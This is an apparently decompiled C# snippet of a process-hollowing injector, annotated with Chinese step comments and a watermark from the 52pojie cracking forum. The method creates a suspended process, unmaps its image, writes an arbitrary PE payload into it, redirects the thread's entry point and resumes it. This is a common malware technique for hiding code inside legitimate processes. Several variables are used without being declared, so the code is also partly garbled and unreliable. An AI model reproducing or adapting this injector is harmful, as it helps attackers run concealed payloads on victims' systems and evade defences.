 private static bool CreateProcInject(string PMK, string ZXW, byte[] KYN, bool VQR)
{
RKL.DHT dht = default(RKL.DHT);
checked
{
dht.XQM = (uint)Marshal.SizeOf(typeof(RKL.DHT));
RKL.ZVY zvy = default(RKL.ZVY);
string tkf = string.IsNullOrEmpty(ZXW) ? string.Format("\"{0}\"", PMK) : string.Format("\"{0}\" {1}", PMK, ZXW);
int[] array = new int[179];
array[0] = 65538;
bool result;
try
{
创建进程 CREATE_SUSPENDED 阻塞
bool flag = !RKL.CreateProcess(PMK, tkf, IntPtr.Zero, IntPtr.Zero, false, 4U, IntPtr.Zero, null, ref dht, ref zvy);
if (flag)
{
throw new Exception();
}
int num = BitConverter.ToInt32(KYN, 60);
int num2 = BitConverter.ToInt32(KYN, num + 52);
bool flag2 = IntPtr.Size == 4;
if (flag2)
{
bool flag3 = !RKL.GetThreadContext(zvy.ThreadHandle, array); 获取线程上下文
if (flag3)
{
throw new Exception();
}
}
bool flag6 = num2 == num4 && RKL.NtUnmapViewOfSection(zvy.ProcessHandle, num4) != 0; 取消映射原进程内存节区
if (flag6)
{
throw new Exception();
}
int num6 = RKL.VirtualAllocEx(zvy.ProcessHandle, VQR ? num2 : 0, BitConverter.ToInt32(KYN, num + 80), 12288, 64); 申请分配内存
bool flag7 = num6 == 0 || !RKL.WriteProcessMemory(zvy.ProcessHandle, num6, KYN, BitConverter.ToInt32(KYN, num + 84), ref num5); 写入头部
if (flag7)
{
throw new Exception();
}
int num7 = (int)(BitConverter.ToInt16(KYN, num + 6) - 1); 获取节区数量
for (int i = 0; i <= num7; i++)
{
int num8 = num + 248 + i * 40;
int num9 = BitConverter.ToInt32(KYN, num8 + 16);
bool flag8 = num9 > 0;
if (flag8)
{
int num10 = BitConverter.ToInt32(KYN, num8 + 12);
byte[] gkp = KYN.Skip(BitConverter.ToInt32(KYN, num8 + 20)).Take(num9).ToArray<byte>();
bool flag9 = !RKL.WriteProcessMemory(zvy.ProcessHandle, num6 + num10, gkp, num9, ref num5); 写入节区数据
if (flag9)
{
throw new Exception();
}
}
}
bool flag10 = !RKL.WriteProcessMemory(zvy.ProcessHandle, num3 + 8, BitConverter.GetBytes(num6), 4, ref num5); 写入新模块基址
array[44] = num6 + BitConverter.ToInt32(KYN, num + 40); 设置 EAX = 入口点地址
bool flag11 = IntPtr.Size == 4; 判断当前指针长度
if (flag11)
{
bool flag12 = !RKL.SetThreadContext(zvy.ThreadHandle, array); 设置线程上下文
if (flag12)
{
throw new Exception();
}
}
else
{
bool flag13 = !RKL.Wow64SetThreadContext(zvy.ThreadHandle, array);
if (flag13)
{
throw new Exception();
}
}
bool flag14 = RKL.ResumeThread(zvy.ThreadHandle) == -1; 使线程继续执行
吾爱破解论坛
www.52pojie.cn